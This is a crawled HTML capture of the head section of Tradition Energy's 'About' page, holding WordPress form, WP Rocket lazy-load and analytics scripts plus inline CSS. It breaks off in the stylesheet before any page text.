

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://traditionenergy.com/who-we-are/about-tradition-energy
body_size: 32728
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html class="ie ie6 no-js" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie ie7 no-js" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie ie8 no-js" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie ie9 no-js" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. -->

<head data-template-set="bare-bones-starter-theme" profile="http://gmpg.org/xfn/11"> <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>
<meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
         <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	setTimeout(function(){var a=document.createElement("script");
	var b=document.getElementsByTagName("script")[0];
	a.src=document.location.protocol+"//script.crazyegg.com/pages/scripts/0039/8976.js?"+Math.floor(new Date().getTime()/3600000);
	a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
	</script>



		
	<title>  About Tradition Energy			</title>
<link data-rocket-prefetch href="https://cdn.livechatinc.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://ssl.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://script.crazyegg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://analytics.clickdimensions.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://script.opentracker.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://code.visitor-track.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.zi-scripts.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Great%20Vibes&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Great%20Vibes&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">html{-ms-overflow-style:scrollbar}.hide{visibility:hidden;display:none}a{text-decoration:none!important}h1{line-height:1em!important}#menu-item-33095 a{color:#007abf}div.bx-viewport{height:400px!important}.bx-wrapper .bx-controls-direction a{height:15px!important;width:15px!important}a.bx-prev{top:108.7%!important;left:43%!important;background:url(https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/slider/controls-small-left.png) 0 -11px no-repeat!important;display:none}a.bx-next{top:108.7%!important;left:54.9%!important;background:url(https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/slider/controls-small-right.png) 0 -11px no-repeat!important;display:none}div.validation_message{text-align:right;font-size:13px;color:#edec20;font-weight:700}div#execphp-18 .fa{display:block;font-size:60px;color:#222;text-align:center;margin:0 0 -10px}div#execphp-17 a#fancy,div#execphp-18 a#fancy{background:#0b7abf;border:1px solid #2ca3e7;color:#fff;font-size:14px;font-weight:700;padding:5px 0;margin:15px auto 10px;display:block;text-align:center;width:auto;box-shadow:2px 2px 3px #ddd}div#execphp-18 a#fancy{padding:7px 0}div#execphp-17 a#fancy:hover,div#execphp-18 a#fancy:hover{background:#2ca3e7}#gform_fields_16{margin-bottom:20px}#gform_fields_16 input{border:1px solid #888;padding:5px}body.search div#content_wrap_inner a{text-decoration:none!important}ul#menu-europe.menu li a,ul#menu-header-menu.menu li a{z-index:600!important}ul#menu-europe.menu li a span,ul#menu-header-menu.menu li a span{color:#007abf!important}ul#menu-header-menu.menu li ul.sub-menu li#menu-item-7780 a{color:#007abf!important}div.webcast-form-wrapper{display:inline-block;float:left;width:46%;border:3px solid #4aa0d1;padding:10px;border-radius:10px;box-shadow:1px 1px 5px #eee}div.webcast-form-wrapper div.gform_body{display:inline-block;float:none;margin:0;padding:0;width:100%}div.webcast-form-wrapper div.gform_body ul li{margin:0;display:block;clear:both;width:100%}div.webcast-form-wrapper div.gform_body ul li div input{width:95%}div.webcast-form-wrapper input[type=submit]{display:inline-block;padding:5px 20px;border:1px solid #97d3f5;color:#fff;background:#006baf;font-weight:700;font-size:16px;float:right;margin:0 10px 10px 0;cursor:pointer}div.webcast-form-wrapper input[type=submit]:focus,div.webcast-form-wrapper input[type=submit]:hover{background:#97d3f5}div.about-section{display:inline-block;width:100%;margin:0!important}div.about-section strong{margin-top:10px;display:inline-block}div.about-section h2{margin:0}#global-phone-number img{height:14px;margin-bottom:-2px}#global-phone-number-secondary img{height:15px;margin-bottom:-2px}header #menu-item-778 a{margin-right:10px}li#menu-item-79{padding:10px 20px!important;margin:0!important}header div#header_inner #main-menu-container ul#menu-europe>li,header div#header_inner #main-menu-container ul#menu-header-menu>li{margin:0}.fancybox-type-iframe .fancybox-inner{min-height:420px}.menu-header-menu-container{display:block!important;opacity:1!important}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-newspaper-o:before{content:"\f1ea"}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(ul.has-background,ol.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) 